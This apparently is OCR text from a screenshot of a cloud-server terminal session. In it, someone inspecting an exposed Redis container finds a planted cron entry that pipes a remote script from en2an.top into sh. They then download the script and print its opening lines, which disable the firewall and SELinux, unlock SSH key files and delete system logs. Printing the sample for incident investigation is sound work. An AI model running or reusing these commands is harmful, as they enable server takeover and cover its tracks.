 文件 编辑 视图 实例 会话 功能 帮助
简体中文
首页
1_
华南
当前页面
最近登录
我的实例
>_ 2.
Z:~
[
Z ~]# docker ps | grep redis
3784bed2aa0b redis "docker-entrypoint.s…" 16 months ago Up 16 month
s 0.0.0.0:6379->6379/tcp, :::6379->6379/tcp redis
[
Z ~]# docker exec -it 3784bed2aa0b redis-cli
127.0.0.1:6379> key *
(error) ERR unknown command `key`, with args beginning with: `*`,
127.0.0.1:6379> keys *
1) "backup2"
2) "backup1"
3) "backup3"
4) "backup4"
127.0.0.1:6379> get backup1
"\n\n\n*/2 * * * * root cd1 -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n"
127.0.0.1:6379>
>_ 3.
Z:~
Last login: Thu Dec 22 21:21:59 2022 from
Welcome to Alibaba Cloud Elastic Compute Service !
[
Z ~]# wget http://en2an.top/cleanfda/init.sh
--2022-12-22 21:22:23-- http://en2an.top/cleanfda/init.sh
Resolving en2an.top (en2an.top)... 103.79.77.109
Connecting to en2an.top (en2an.top)|103.79.77.109|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 48073 (47K) [text/x-sh]
Saving to: ‘init.sh’
100%[===============================================================================================>] 48,073 91.8KB/s in 0.5s
2022-12-22 21:22:24 (91.8 KB/s) - ‘init.sh’ saved [48073/48073]
[ro
Z ~]# ls
init.sh
[
Z ~]# cat init.sh
#!/bin/sh
ulimit -n 65535
chmod 777 /usr/bin/chattr
chmod 777 /bin/chattr
chattr -iua /tmp/
chattr -iua /var/tmp/
iptables -F
ufw disable
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
chattr -iae /root/.ssh/
chattr -iae /root/.ssh/authorized_keys
chattr -iua /tmp/
chattr -iua /var/tmp/
rm -rf /tmp/addres*
rm -rf /tmp/walle*
rm -rf /tmp/keys
rm -rf /var/log/syslog
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/zzhs
访问这个 url，下载 init.sh 脚本到本地，并查看内容
反馈
default
命令终端 已连接 华南1(深圳) i-wz92d94t8mb03s9z327h 47.115.6.81:22 dgap2a8zb7
14 pt 45,35 45 Rows 152 Cols en_US.UTF-8